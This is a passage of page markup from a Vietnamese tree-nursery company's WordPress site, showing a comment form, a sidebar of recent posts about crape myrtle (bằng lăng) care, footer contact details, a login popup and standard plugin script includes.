class="heateorSssClear"></div></div>
	
	</div><!-- .entry-content2 -->



	</div><!-- .article-inner -->
</article><!-- #-3604 -->




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bao-gia-cay-bang-lang-tim/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='3604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="817bc0ee49" /><input type="hidden" name="_wp_http_referer" value="/bao-gia-cay-bang-lang-tim/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
